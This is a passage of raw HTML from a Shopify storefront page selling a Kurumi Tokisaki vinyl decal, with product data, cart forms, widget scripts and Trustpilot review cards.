        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__money-saved">$-9.97</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25312661111111__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39483325710494">
                    
<input type="hidden" name="product-id" value="6607872557214" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--25312661111111__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25312661111111__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25312661111111__main"
        class="select__select"
        form="product-form-template--25312661111111__main"
      ><option
            
              selected="selected"
            
            
            value="39483325710494"
          >Default Title - $9.97</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--25312661111111__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--25312661111111__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--25312661111111__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for KURUMI TOKISAKI CLASSIC</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--25312661111111__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--25312661111111__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for KURUMI TOKISAKI CLASSIC</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  
<div id="shopify-block-AeHljUmh0RTNmdDQ5N__loop_subscriptions_loop_widget_iwwwBy" class="shopify-block shopify-app-block"><div id="loop-widget-container-id-6607872557214" class="loop-widget-container loop-display-none"></div>


<!-- BEGIN app snippet: loop_skeleton_loader --><div id="loop-widget-skeleton-container-id-6607872557214" class="loop-widget-skeleton-container">
    <div class="loop-widget-skeleton-purchase-options-container">
      <div class="loop-widget-skeleton-purchase-option">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
        <div class="loop-widget-skeleton-spg-container">
          <div class="loop-widget-skeleton-selector-label-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-selector-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-description-placeholder skeleton-box"></div>
        </div>
      </div>
      <div class="loop-widget-skeleton-purchase-option loop-widget-skeleton-purchase-option-border-top loop-widget-skeleton-purchase-option-onetime">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
      </div>
    </div>
</div><!-- END app snippet -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.js" defer></script>

<script>
  try {
    const productObject = {"id":6607872557214,"title":"KURUMI TOKISAKI CLASSIC","handle":"kurumi-tokisaki-classic","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eKURUMI TOKISAKI FROM DATE A LIVE\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n","published_at":"2021-05-31T22:02:39+02:00","created_at":"2021-03-24T20:04:42+01:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39483325710494,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"KUR-NOR-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"KURUMI TOKISAKI CLASSIC","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593","options":["Title"],"media":[{"alt":null,"id":53827494740295,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eKURUMI TOKISAKI FROM DATE A LIVE\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n"};
    window.LOOP_WIDGET = {
      [productObject.id]: {
        product: productObject,
        prepaidSellingPlans: {},
        productBundleData: {},
        templateName: null,
        preferences: [],
        texts: [],
        storeJson: {},
      }
    };

    function renderLoopWidget(productId) {
      if (window.LoopSubscriptions && typeof window.LoopSubscriptions.startLoopWidget === "function") {
        window.LoopSubscriptions.startLoopWidget(productId);
      } else {
        setTimeout(() => renderLoopWidget(productId), 5);
      }
    }
    renderLoopWidget(productObject.id);
  } catch (error) {
    console.error(`Error loading Loop subscriptions widget: error${error?.message}`, "error", error);
  }
</script>


</div>
<script>
  console.log("hehe")
</script>

<style>
  #ProductSubmitButton-template--25312661111111__main,
  #SectionAtcBtn-template--25312661111111__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25312661111111__main"
      class="product-form main-product-form"
      data-section="template--25312661111111__main"
      data-options="Title"
      data-main="true"
      
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25312661111111__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25312661111111__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39483325710494"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25312661111111__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6607872557214" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></product-form><link href="//waifuclub.com/cdn/shop/t/31/assets/component-pickup-availability.css?v=132348821858131657411750780550" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39483325710494"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//waifuclub.com/cdn/shop/t/31/assets/pickup-availability.js?v=79308454523338307861750780550" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <h4>
<strong><em>KURUMI TOKISAKI FROM DATE A LIVE
</em></strong><strong></strong>
</h4>
<p><em><strong>Sizing &amp; Materials</strong></em></p>
<p><strong>Material</strong>:<strong> </strong>Vinyl <br><strong>Finish:</strong> Gloss <br><strong>Dimensions: </strong><span>7 x </span><span>4</span><span> Inches</span><span></span><span></span></p>
<div>Water and UV resistant<br>Designed for both indoor &amp; outdoor use<strong style="font-size: 0.875rem;"></strong>
</div>

                  </div><a href="/products/kurumi-tokisaki-classic" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25312661111111__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25312661111111__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&width=550 550w,//waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&width=1445"
    alt="KURUMI TOKISAKI CLASSIC"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="53827494740295"
  ></div>
  </div>
</product-modal>


  

<script src="//waifuclub.com/cdn/shop/t/31/assets/product-modal.js?v=52128055760098790431750780550" defer="defer"></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/media-gallery.js?v=116888628631191181381750780550" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25312661111111__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25312661111111__main"]') ||
        document.querySelector('variant-selects[data-section="template--25312661111111__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25312661111111__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25312661111111__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "KURUMI TOKISAKI CLASSIC",
      "url": "https:\/\/waifuclub.com\/products\/kurumi-tokisaki-classic",
      "image": [
          "https:\/\/waifuclub.com\/cdn\/shop\/files\/TOSAKI_KURUMI.png_1_result.png?v=1751982593\u0026width=1920"
        ],
      "description": "\nKURUMI TOKISAKI FROM DATE A LIVE\n\n\nSizing \u0026amp; Materials\nMaterial: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches\nWater and UV resistantDesigned for both indoor \u0026amp; outdoor use\n\n",
      "sku": "KUR-NOR-1",
      "brand": {
        "@type": "Brand",
        "name": "Waifu Club"
      },
      "offers": [{
            "@type" : "Offer","sku": "KUR-NOR-1","availability" : "http://schema.org/InStock",
            "price" : 9.97,
            "priceCurrency" : "USD",
            "url" : "https:\/\/waifuclub.com\/products\/kurumi-tokisaki-classic?variant=39483325710494"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25312661111111__trustpilot_reviews_xdWzCH" class="shopify-section section"><style data-shopify>.section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
    padding-top: 24px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312661111111__trustpilot_reviews_xdWzCH-padding {
      padding-top: 32px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--25312661111111__trustpilot_reviews_xdWzCH trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--25312661111111__trustpilot_reviews_xdWzCH-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#e24342'>
            TRUSTPILOT REVIEWS
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.8</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="loop"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      LOVE THE VARIETY
                    </h3><div class="rte">
                      <p>Top tier and high quality anime stickers! My order was accurately fulfilled and sent in a timely manner. I love the variety of stickers available, there's so many characters.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>EVAN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
